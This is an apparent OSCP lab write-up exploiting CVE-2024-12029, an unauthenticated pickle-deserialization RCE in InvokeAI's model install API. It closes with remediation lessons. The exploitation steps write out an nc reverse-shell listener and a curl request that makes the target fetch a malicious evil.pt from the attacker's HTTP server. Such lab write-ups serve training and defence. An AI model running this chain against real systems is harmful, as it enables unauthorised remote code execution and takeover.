Preparing for OSCP | Sharing Practical Labs & Real-World Attack Analysis
Step 1: Reconnaissance
Nmap Scan
nmap -sCV -A — min-rate 1000 192.168.191.212

Two ports were found:
• 22/tcp — OpenSSH 9.6p1 Ubuntu
- 9090/tcp — Uvicorn HTTP server running InvokeAI Community Edition
InvokeAI Version Identification
http://192.168.191.212:9090

The web interface revealed InvokeAI version 5.3.0. This version is vulnerable to CVE-2024–12029 — an unauthenticated remote code execution vulnerability via unsafe pickle deserialization in the model installation API.

Step 2: Vulnerability Analysis — CVE-2024–12029
About the Vulnerability
CVE-2024–12029 is a critical (CVSS 9.8) unauthenticated remote code execution vulnerability in InvokeAI versions prior to 5.4.3. The /api/v2/models/install API endpoint accepts a URL pointing to a model file, downloads it, and loads it using PyTorch's torch.load() function without any validation.
PyTorch's torch.load() internally uses Python's pickle module for deserialization. Pickle is inherently unsafe — it can execute arbitrary Python code during deserialization through the __reduce__ magic method. An attacker can craft a malicious .pt file containing a reverse shell payload that executes when loaded by the server.
API Endpoint Verification
curl -s http://192.168.191.212:9090/api/v2/models/install

Response: [] — The endpoint is accessible without authentication, confirming the attack surface.
Step 3: Exploitation
Step 3.1 — Create Malicious Pickle File

The __reduce__ method is called automatically when pickle deserializes the object. It returns os.system with the reverse shell command, causing it to execute on the server when torch.load() processes the file.

Step 3.2 — Start HTTP Server
cd /tmp && python3 -m http.server 8080

Step 3.3 — Start Netcat Listener
nc -lvnp 4444
Step 3.4 — Send Exploit
curl -s -X POST "http://192.168.191.212:9090/api/v2/models/install?source=http://192.168.45.180:8080/evil.pt" \ -H "Content-Type: application/json" \-d '{}'

The API downloads evil.pt from our HTTP server and passes it to torch.load(). The pickle deserialization triggers __reduce__, executing our reverse shell command.
Step 3.5 — Shell Received

Step 4: Capture Flag
cat /root/proof.txt
Key Learnings
• CVE-2024–12029 — InvokeAI's model install API uses torch.load() without validation. Since torch.load() uses pickle internally, any malicious .pt file with __reduce__ method will execute arbitrary code on deserialization.
• Pickle Deserialization — Python's pickle module is inherently unsafe for untrusted data. The __reduce__ method allows embedding arbitrary code that runs during deserialization. Never use pickle.load() or torch.load() on untrusted input.
• No Authentication — The /api/v2/models/install endpoint required no authentication, making it exploitable by any network-accessible attacker. Critical APIs should always require authentication.
• CVSS 9.8 Critical — The combination of no auth required, network accessible, and full RCE makes this a critical severity vulnerability. Patch to version 5.4.3 or later immediately.
• Service Identification — Uvicorn on port 9090 immediately suggested a Python web application. Always check custom ports for potentially vulnerable services.
References
• CVE-2024–12029: https://nvd.nist.gov/vuln/detail/CVE-2024-12029
• Metasploit Module: exploit/linux/http/invokeai_rce_cve_2024_12029
• HuntrDev Advisory: https://huntr.com/bounties/9b790f94-1b1b-4071-bc27-78445d1a87a3
• InvokeAI Fix: https://github.com/invoke-ai/invokeai/commit/756008dc5899081c5aa51e5bd8f24c1b3975a59e
